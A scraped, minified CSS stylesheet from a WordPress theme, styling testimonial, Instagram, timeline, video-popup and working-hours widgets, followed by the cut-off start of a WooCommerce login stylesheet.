.author__position{display:block;font-size:14px;font-weight:700;line-height:1.25;color:var(--transmax-primary-color)}.wgl-testimonials .item__icon{display:block;font-size:0;line-height:0;position:relative;z-index:2}.wgl-testimonials .item__icon:before{color:var(--transmax-primary-color)}.wgl-testimonials .item__title{font-size:22px;font-weight:500;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family);letter-spacing:.02em}.wgl-testimonials .item__quote{position:relative;font-size:18px;line-height:1.77778em;letter-spacing:.005em}.wgl-testimonials .item__quote:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;display:block;transition:.4s;z-index:-1;border-radius:inherit;background-color:var(--transmax-secondary-color)}.wgl-testimonials .item__quote p:last-child{margin-bottom:0}.wgl-testimonials .author__thumbnail{flex-shrink:0;padding-right:19px;margin-left:40px}.wgl-testimonials .author__thumbnail img{display:inline-block}@media(max-width:600px){.wgl-testimonials .author__thumbnail{padding-right:20px}}.wgl-testimonials.type-top_block .author__thumbnail{margin-bottom:40px;padding-right:0;margin-left:0}.wgl-testimonials.type-top_block .item__author{padding-top:15px}.wgl-testimonials.type-bottom_block .item__author{flex-direction:column;margin-top:30px}.wgl-testimonials.type-bottom_block .author__thumbnail{padding:0 0 11px 0}.wgl-testimonials.type-top_inline .item__author{padding-bottom:20px}.wgl-testimonials.type-top_inline .item__quote{margin-top:20px}.wgl-testimonials.type-bottom_inline .item__icon{position:absolute}.wgl-testimonials.type-bottom_inline .item__quote{margin-bottom:20px}.wgl-testimonials.type-bottom_inline .author__name{margin-top:-6px}.wgl-testimonials .wgl-carousel_wrapper .wgl-carousel:not(.animation-style-3d){margin:-20px -15px 0;padding-top:20px}.wgl-testimonials .wgl-carousel_wrapper .wgl-carousel:not(.animation-style-3d) .swiper-slide{padding:0 15px}@media(max-width:600px){.wgl-testimonials.type-inline_top .author__thumbnail{position:relative;margin-left:0;margin-top:0}.wgl-testimonials.type-inline_top .wgl-carousel_wrapper .testimonials__wrapper{padding-left:15px}}.elementor-widget-wgl-testimonials.aleft .type-bottom_block .item__author{align-items:flex-start}.elementor-widget-wgl-testimonials.aleft .type-top_block .item__author,.elementor-widget-wgl-testimonials.aleft .type-top_inline .item__author,.elementor-widget-wgl-testimonials.aleft .type-bottom_inline .item__author{justify-content:flex-start}.elementor-widget-wgl-testimonials.acenter .type-top_block .item__author,.elementor-widget-wgl-testimonials.acenter .type-bottom_inline .item__author{justify-content:center}.elementor-widget-wgl-testimonials.aright .type-bottom_block .item__author{align-items:flex-end}.elementor-widget-wgl-testimonials.aright .type-top_block .item__author,.elementor-widget-wgl-testimonials.aright .type-top_inline .item__author,.elementor-widget-wgl-testimonials.aright .type-bottom_inline .item__author{justify-content:flex-end}.elementor-widget-wgl-testimonials.quote_icon-view_1 .item__icon:before{display:inline-block;content:"\f118";font-family:"Flaticon";position:static;min-width:1em;min-height:1em;font-size:63px;line-height:1em;font-style:normal}.wgl-instagram{position:relative}.wgl-instagram .instagram__wrapper{transition:.4s}.wgl-instagram .instagram__wrapper.wgl_col-12:nth-child(2),.wgl-instagram .instagram__wrapper.wgl_col-12:nth-child(n+3){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-6:nth-child(3),.wgl-instagram .instagram__wrapper.wgl_col-6:nth-child(2n+5){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-4:nth-child(4),.wgl-instagram .instagram__wrapper.wgl_col-4:nth-child(3n+7){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-3:nth-child(5),.wgl-instagram .instagram__wrapper.wgl_col-3:nth-child(4n+9){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-1-5:nth-child(6),.wgl-instagram .instagram__wrapper.wgl_col-1-5:nth-child(5n+11){clear:left}.wgl-instagram .instagram__item{position:relative;z-index:1;transform:translate(0);transition:inherit}.wgl-instagram .instagram__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.wgl-instagram .instagram__item:hover .item__icon:after{animation-play-state:running}.wgl-instagram .item__header{display:flex;justify-content:space-between;align-items:center}.wgl-instagram .item__content .item_image{position:relative;overflow:hidden;display:inline-block;vertical-align:top}.wgl-instagram .item__content .item_image img{transition:transform .3s ease-in-out}.wgl-instagram .item__content .item_image:after,.wgl-instagram .item__content .item_image:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;transition:.4s}.wgl-instagram .item__content .item_image:after{opacity:0;background-color:rgba(var(--transmax-secondary-rgb),0.3)}.wgl-instagram .item__content .item_image:hover:before{opacity:0}.wgl-instagram .item__content .item_image:hover:after{opacity:1}.wgl-instagram .item__author{display:flex;align-items:center;justify-content:center;line-height:1}.wgl-instagram .author__meta{display:flex;flex-direction:column}.wgl-instagram .author__name{font-size:14px;line-height:1.3;font-weight:500;transition:.4s;padding-bottom:19px;letter-spacing:.4px;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-instagram .author__name a{font-weight:inherit;font-family:inherit;color:inherit;line-height:inherit;font-size:inherit}@media(max-width:600px){.wgl-instagram .author__name{font-size:18px}}.wgl-instagram .item__icon{display:block;font-size:24px;line-height:1em;position:absolute;z-index:2;right:0;margin:-15px -8px 0 0}.wgl-instagram .item__icon:before{display:inline-block;content:"\f16d";font-family:"Font Awesome 5 Brands";position:static;min-width:1em;min-height:1em;line-height:1em;font-style:normal;color:var(--transmax-primary-color)}.wgl-instagram .item__icon:after{content:"";position:absolute;top:.36em;left:.37em;width:.8em;height:.8em;z-index:-1;background-color:rgba(var(--transmax-primary-rgb),0.08);border-radius:50%;transition:.4s}.wgl-instagram .item__icon a{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.wgl-instagram .item__info{position:relative;font-size:14px;line-height:1.857142em;letter-spacing:0;color:var(--transmax-primary-color)}.wgl-instagram .item__info p:last-child{margin-bottom:0}.wgl-instagram .item__info .likes_count{font-size:14px;font-family:var(--transmax-header-font-family);font-weight:500;color:var(--transmax-header-font-color);margin:0 0 6px 0}.wgl-instagram .item__info .likes_count.show_icon:before{display:inline-block}.wgl-instagram .item__info .likes_count:before{content:"\f10c";display:none;font-family:"Flaticon";font-size:1em;color:inherit;margin-right:6px;transform:translateY(2px)}.wgl-instagram .author__thumbnail{flex-shrink:0;padding-right:17px;padding-bottom:19px}.wgl-instagram .author__thumbnail img{display:inline-block}.wgl-instagram .wgl-carousel:not(.animation-style-3d) .wgl-carousel_wrapper{overflow:visible;margin:0 -15px}.wgl-instagram .wgl-carousel:not(.animation-style-3d) .wgl-carousel_wrapper .swiper-wrapper{padding:0 15px}.wgl-instagram .wgl-carousel_vertical:not(.animation-style-3d) .wgl-carousel .testimonials__wrapper{margin:auto 15px;transition:transform .7s,opacity 1s}@media(max-width:1300px){.wgl-instagram .row .wgl_col-1-5{width:33.333%}.wgl-instagram .row .wgl_col-1-5:nth-child(4),.wgl-instagram .row .wgl_col-1-5:nth-child(3n+7){clear:left}.wgl-instagram .row .wgl_col-1-5:nth-child(6),.wgl-instagram .row .wgl_col-1-5:nth-child(5n+11){clear:none}}@media(max-width:1024px){.wgl-instagram .row .wgl_col-3{width:33.333%}.wgl-instagram .row .wgl_col-3:nth-child(5),.wgl-instagram .row .wgl_col-3:nth-child(4n+9){clear:none}.wgl-instagram .row .wgl_col-3:nth-child(4),.wgl-instagram .row .wgl_col-3:nth-child(3n+7){clear:left}}@media(max-width:768px){.wgl-instagram .row .wgl_col-3,.wgl-instagram .row .wgl_col-4,.wgl-instagram .row .wgl_col-1-5{width:100%}}.wgl-timeline-vertical{position:relative;z-index:1;padding:10px 0 10px}.wgl-timeline-vertical .tlv__items-wrapper{display:flex;justify-content:flex-start;align-items:flex-start;position:relative}.wgl-timeline-vertical .tlv__items-wrapper:after{content:"";position:relative;align-self:stretch;width:1px;min-width:1px;order:1;background-color:currentColor;z-index:1}.wgl-timeline-vertical .tlv__items-wrapper+.tlv__items-wrapper{margin-top:-42px}.wgl-timeline-vertical .tlv__item{display:flex;justify-content:flex-end;position:relative;text-align:left;width:50%;z-index:2}.wgl-timeline-vertical .tlv__item .tlv__volume-wrapper{padding:25px 0 50px 0}.wgl-timeline-vertical .tlv__item.empty{margin:unset !important;padding:unset !important}.wgl-timeline-vertical .tlv__item:nth-child(even){text-align:left;order:2}.wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-left:240px}.wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper span{left:-5px}.wgl-timeline-vertical .tlv__item:nth-child(odd){flex-direction:row-reverse;margin-top:70px}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper:before{right:1px;left:auto}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__media{right:0;left:auto}.wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:240px}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__date-wrapper{justify-content:flex-start}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__volume-wrapper:after,.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__volume-wrapper:before{right:9px;left:0}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover{opacity:1}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover+.tlv__thumbnail--idle{opacity:0}.wgl-timeline-vertical .tlv__item:hover .tlv__curve-wrapper span:before{transform:rotate3d(0,0,1,45deg) scale(1)}.wgl-timeline-vertical .tlv__item:hover .tlv__volume-wrapper:before,.wgl-timeline-vertical .tlv__item:hover .tlv__volume-wrapper:after{opacity:1;transform:scale(1,1);transition:all .4s ease-in-out,opacity .3s .1s ease-in-out}.wgl-timeline-vertical .tlv__volume-wrapper{padding:20px 0 10px 0;width:100%;transition:.5s}.wgl-timeline-vertical .tlv__curve-wrapper{position:relative;min-width:1px}.wgl-timeline-vertical .tlv__curve-wrapper:before{content:"";position:absolute;top:50%;left:1px;width:170px;height:2px;transition:all .45s;background-color:currentColor}.wgl-timeline-vertical .tlv__curve-wrapper span{position:absolute;left:-3px;top:calc(50% - 4px);z-index:2;margin:auto;width:8px;height:8px;transition:all .45s;background-color:var(--transmax-primary-color)}.wgl-timeline-vertical .tlv__volume-wrapper{position:relative;z-index:1}.wgl-timeline-vertical .tlv__volume-wrapper:before,.wgl-timeline-vertical .tlv__volume-wrapper:after{content:"";position:absolute;border-radius:inherit;opacity:0;pointer-events:none;transition:transform 0s .3s,opacity .3s ease-in-out}.wgl-timeline-vertical .tlv__volume-wrapper:before{top:30px;right:0;bottom:32px;left:9px;border-top:1px solid currentColor;border-bottom:1px solid currentColor;z-index:1;pointer-events:none;transform:scale(0.77,0.8)}.wgl-timeline-vertical .tlv__volume-wrapper:after{top:30px;right:0;bottom:32px;left:9px;border-right:1px solid currentColor;border-left:1px solid currentColor;z-index:1;pointer-events:none;transform:scale(0.86,0.5)}.wgl-timeline-vertical .tlv__media{position:absolute;left:0;top:0;bottom:0;display:flex;align-items:center;max-width:230px;overflow:hidden}.wgl-timeline-vertical .tlv__media [class|=tlv__thumbnail]{border-radius:inherit;transition:.6s}.wgl-timeline-vertical .tlv__thumbnail--hover{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}.wgl-timeline-vertical .tlv__content{transition:.5s}.wgl-timeline-vertical .tlv__content p:last-child{margin-bottom:0}.wgl-timeline-vertical .tlv__title{margin-bottom:10px;font-size:22px;line-height:1.4;transition:.5s;margin-top:24px}.wgl-timeline-vertical .tlv__text{transition:.5s;font-size:14px;line-height:2}.wgl-timeline-vertical .tlv__date-wrapper{display:flex;align-items:center;margin:0}.wgl-timeline-vertical .tlv__date{font-size:42px;line-height:.9em;position:relative;transition:.5s;margin-top:19px;padding-bottom:28px;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.wgl-timeline-vertical .tlv__date:after{content:"";display:none;width:40px;height:2px;background-color:currentColor;position:absolute;bottom:0;left:0}.wgl-timeline-vertical .tlv__items-start,.wgl-timeline-vertical .tlv__items-end{height:42px;width:100%;position:relative}.wgl-timeline-vertical .tlv__items-start:before,.wgl-timeline-vertical .tlv__items-start:after,.wgl-timeline-vertical .tlv__items-end:before,.wgl-timeline-vertical .tlv__items-end:after{content:"";position:absolute;top:0;left:0;right:0;margin:auto;display:block;background-color:currentColor}.wgl-timeline-vertical .tlv__items-start:before,.wgl-timeline-vertical .tlv__items-end:before{width:50px;height:2px}.wgl-timeline-vertical .tlv__items-start:after,.wgl-timeline-vertical .tlv__items-end:after{width:1px;height:100%;background:transparent}.wgl-timeline-vertical .tlv__items-end:before{top:auto;bottom:0}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper:after,.wgl-timeline-vertical.appear_animation .tlv__items-start:before,.wgl-timeline-vertical.appear_animation .tlv__items-start:after,.wgl-timeline-vertical.appear_animation .tlv__items-end:before,.wgl-timeline-vertical.appear_animation .tlv__items-end:after{opacity:0;transition:opacity .5s .4s}.wgl-timeline-vertical.appear_animation .tlv__item{opacity:0}.wgl-timeline-vertical.appear_animation .tlv__item,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__volume-wrapper{transition:all .4s,opacity .5s .4s,transform .5s .4s}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__date-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__volume-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__date-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__volume-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show:after{opacity:1}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item{opacity:1}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item .tlv__volume-wrapper{transform:translateX(0)}.wgl-timeline-vertical.appear_animation .tlv__items-start.show:before,.wgl-timeline-vertical.appear_animation .tlv__items-start.show:after,.wgl-timeline-vertical.appear_animation .tlv__items-end.show:before,.wgl-timeline-vertical.appear_animation .tlv__items-end.show:after{opacity:1}.wgl-timeline-vertical .tlv__content-wrapper:before,.wgl-timeline-vertical .tlv__content-wrapper:after{color:rgba(var(--transmax-primary-rgb),0.7)}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical,body.elementor-device-tablet .wgl-timeline-vertical,body.elementor-device-mobile .wgl-timeline-vertical{max-width:600px;margin:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__media,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__media,body.elementor-device-tablet .wgl-timeline-vertical .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__media{max-width:160px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item{flex-direction:row-reverse;width:100%;margin-top:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd),body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd),body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd),body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd){text-align:left}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span{left:-5px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:160px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media{right:0;left:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-right:160px;margin-left:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before{right:1px;left:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper{justify-content:unset}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper{padding:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before{right:9px;left:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper{flex-direction:column}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child){margin-top:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper:after{position:absolute;right:1px;height:100%}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-start:before,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-end:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-start:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-end:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-start:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-end:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-start:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-end:before{margin-right:-25px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-start:after,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-end:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-start:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-end:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-start:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-end:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-start:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-end:after{margin-right:1px}body[data-elementor-device-mode=tablet] .tlv__date,body[data-elementor-device-mode=mobile] .tlv__date,body.elementor-device-tablet .tlv__date,body.elementor-device-mobile .tlv__date{font-size:30px}body[data-elementor-device-mode=mobile] .tlv__date,body.elementor-device-mobile .tlv__date{margin:8px 22px 17px 22px}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item.has_media .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item.has_media .tlv__media{position:relative}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:0}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-right:0}.elementor-widget-wgl-video-popup.divider_yes .title:before{content:""}.elementor-widget-wgl-video-popup.divider_yes .title_pos-top .title{margin-bottom:20px;padding-bottom:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-top .title:before{bottom:0}.elementor-widget-wgl-video-popup.divider_yes .title_pos-bot .title{margin-top:20px;padding-top:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-bot .title:before{top:0}.elementor-widget-wgl-video-popup.divider_yes .title_pos-left .title{margin-right:20px;padding-right:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-left .title:before{right:0;left:unset;top:50%;width:27px;height:1px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-right .title{margin-left:20px;padding-left:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-right .title:before{left:0;top:50%;width:27px;height:1px}.wgl-video_popup{position:relative;z-index:1}.wgl-video_popup .videobox_content{display:flex;align-items:center}.wgl-video_popup .videobox_background img{position:relative;z-index:0;width:100%;box-shadow:0 0 0 0 rgba(0,0,0,0.15)}.wgl-video_popup .title{position:relative;z-index:2;font-size:14px;line-height:1.5;font-weight:normal;color:var(--transmax-header-font-color)}.wgl-video_popup .title:before{position:absolute;z-index:1;left:50%;height:27px;width:1px;background:currentColor}.wgl-video_popup .videobox_link{display:block;position:relative;flex-shrink:0;border-radius:50%;transition:all .4s;cursor:pointer;background:rgba(255,255,255,0.8);fill:var(--transmax-secondary-color)}.wgl-video_popup .videobox_link:hover{background:#fff}.wgl-video_popup .videobox_icon{display:block;position:absolute;z-index:1;top:50%;left:50%;width:19px;transform:translate(-40%,-50%);transition:.3s;color:#fff}.wgl-video_popup .videobox_icon.icon_pack{width:auto;transform:translate(-50%,-50%)}.wgl-video_popup .videobox_icon.icon_pack:before{display:inline-block;content:"\f122";font-family:"Flaticon";vertical-align:middle}.wgl-video_popup.with_image .videobox_link_wrapper{position:absolute;z-index:1;top:50%}.wgl-video_popup.button_align-left{text-align:left}.wgl-video_popup.button_align-left .videobox_content,.wgl-video_popup.button_align-left .videobox_link_wrapper{justify-content:flex-start}.wgl-video_popup.button_align-left.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.wgl-video_popup.button_align-left.title_pos-right .videobox_content,.wgl-video_popup.button_align-left.title_pos-right .videobox_link_wrapper{justify-content:flex-end}.wgl-video_popup.button_align-left.title_pos-top .videobox_content,.wgl-video_popup.button_align-left.title_pos-bot .videobox_content{align-items:flex-start}.wgl-video_popup.button_align-center{text-align:center}.wgl-video_popup.button_align-center .videobox_content,.wgl-video_popup.button_align-center .videobox_link_wrapper{justify-content:center}.wgl-video_popup.button_align-center.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.wgl-video_popup.button_align-center.title_pos-right .videobox_content,.wgl-video_popup.button_align-center.title_pos-right .videobox_link_wrapper{justify-content:center}.wgl-video_popup.button_align-right{text-align:right}.wgl-video_popup.button_align-right .videobox_content,.wgl-video_popup.button_align-right .videobox_link_wrapper{justify-content:flex-end}.wgl-video_popup.button_align-right.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.wgl-video_popup.button_align-right.title_pos-top .videobox_content,.wgl-video_popup.button_align-right.title_pos-top .videobox_link_wrapper,.wgl-video_popup.button_align-right.title_pos-bot .videobox_content,.wgl-video_popup.button_align-right.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.wgl-video_popup.button_align-inline{display:inline-block}.wgl-video_popup.button_align-inline.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.wgl-video_popup.title_pos-right .videobox_content,.wgl-video_popup.title_pos-right .videobox_link_wrapper{flex-direction:row-reverse;justify-content:flex-start}.wgl-video_popup.title_pos-top .videobox_content,.wgl-video_popup.title_pos-top .videobox_link_wrapper{flex-direction:column}.wgl-video_popup.title_pos-bot .videobox_content,.wgl-video_popup.title_pos-bot .videobox_link_wrapper{flex-direction:column-reverse}.wgl-video_popup .videobox_animation{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;color:var(--transmax-primary-color)}.wgl-video_popup.animation_circles .videobox_animation{z-index:1;border-width:.5px;border-style:solid;opacity:0;animation:circles 3.9s linear 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_circles .videobox_animation.circle_2{animation-delay:1.3s}.wgl-video_popup.animation_circles .videobox_animation.circle_3{animation-delay:2.6s}.wgl-video_popup.animation_circles .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_circles.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_circles.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes circles{0%{transform:scale(1);opacity:0}20%{transform:scale(1.44);opacity:.5}100%{transform:scale(3.2);opacity:0}}.wgl-video_popup.animation_ring_pulse .videobox_animation{z-index:-1;background:inherit;background-color:var(--transmax-primary-color);animation:pulse_ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_ring_pulse .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes pulse_ring{0%{transform:scale(1)}50%{transform:scale(1.7)}100%{transform:scale(1)}}.wgl-video_popup.animation_ring_static .videobox_animation{z-index:-1;border:1px solid;border-radius:inherit;top:-70%;left:-70%;width:242%;height:242%;transition:.5s}.wgl-video_popup.animation_ring_static .videobox_link:hover .videobox_animation:not(:hover){transform:scale(0.3);opacity:0}.wgl-working-hours .working-item{display:flex;align-items:baseline}.wgl-working-hours .working-item_day{order:1;margin-right:13px}.wgl-working-hours .working-item_hours{order:3;margin-left:13px}.wgl-working-hours .working-item:after{content:"";width:100%;height:1px;flex:1;order:2;transform:translateY(1px)}.wgl-working-hours .working-item .working-item_day{font-weight:400}.wgl-working-hours .working-item .working-item_hours{font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/woocommerce.min.css?ver=1.0.30
body_size: 14585
content:
@charset "UTF-8";.login-in{display:inline-block;padding-top:0}.login-in.woocommerce{display:inline-block;padding-top:0}.login-in .login-in_wrapper{display:flex;align-items:center;height:100%;color:inherit}.login-in .login-in_wrapper a{cursor:pointer;font-size:16px;font-weight:700;line-height:24px;padding:13px 25px;border-radius:3px;background:var(--transmax-primary-color)}.login-in .login-in_wrapper a:hover{background:var(--transmax-secondary-color)}.login-in .wgl_modal-window{display:flex;justify-content:center;position:fixed;top:0;bottom:0;left:0;right:0;overflow:auto;outline:0;z-index:1000000;opacity:0;visibility:hidden;-webkit-overflow-scrolling:touch;text-align:center;transition:.45s}.login-in .wgl_modal-window .modal-dialog{margin:0;max-width:440px;width:100%;position:relative;padding:30px;z-index:2}.login-in .wgl_modal-window .modal-dialog form.login,.login-in .wgl_modal-window .modal-dialog form.register{padding:15px 25px 12px}.login-in .wgl_modal-window .modal-dialog .wgl_module_message_box{margin-bottom:20px}.login-in .wgl_modal-window .col2-set .col-1,.login-in .wgl_modal-window 